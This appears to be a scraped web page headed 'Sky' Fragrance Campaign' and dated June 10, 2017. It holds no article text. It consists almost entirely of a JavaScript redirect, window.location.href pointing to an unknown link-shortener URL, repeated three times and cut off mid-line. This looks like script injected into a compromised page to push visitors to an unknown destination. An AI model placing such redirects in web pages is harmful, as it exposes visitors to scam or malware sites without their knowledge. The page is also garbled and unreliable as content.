
Sky’ Fragrance Campaign
June 10, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...